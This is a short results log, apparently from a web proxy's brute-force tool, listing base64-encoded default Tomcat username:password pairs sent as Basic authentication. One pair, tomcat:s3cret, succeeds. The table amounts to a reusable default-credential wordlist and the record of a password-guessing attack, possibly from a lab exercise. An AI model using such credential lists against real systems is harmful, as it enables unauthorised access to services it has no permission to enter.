 Request Payload Status Error Timeout Length Comment
0 403 3513
1 YWRtaW46cGFzc3dvcmQ= 401 2838
2 YWRtaW46 401 2838
3 YWRtaW46UGFzc3dvcmQx 401 2838
4 YWRtaW46cGFzc3dvcmQx 401 2838
5 YWRtaW46YWRtaW4= 403 3513
6 YWRtaW46dG9tY2F0 401 2838
7 Ym90aDp0b21jYXQ= 401 2838
8 bWFuYWdlcjptYW5hZ2Vy 401 2838
9 cm9sZTE6cm9sZTE= 401 2838
10 cm9sZTE6dG9tY2F0 401 2838
11 cm9sZTpjaGFuZ2V0aGlz 401 2838
12 cm9vdDpQYXNzd29yZDE= 401 2838
13 cm9vdDpjaGFuZ2V0aGlz 401 2838
14 cm9vdDpwYXNzd29yZA== 401 2838
15 cm9vdDpwYXNzd29yZDE= 401 2838
16 cm9vdDpyMDB0 401 2838
17 cm9vdDpyb290 401 2838
18 cm9vdDp0b29y 401 2838
19 dG9tY2F0OnRvbWNhdA== 401 2838
20 dG9tY2F0OnMzY3JldA== 200 17345
21 dG9tY2F0OnBhc3N3b3JkMQ== 401 2838
22 dG9tY2F0OnBhc3N3b3Jk 401 2838
23 dG9tY2F0Og== 401 2838
24 dG9tY2F0OmFkbWlu 401 2838
25 dG9tY2F0OmNoYW5nZXRoaXM= 401 2838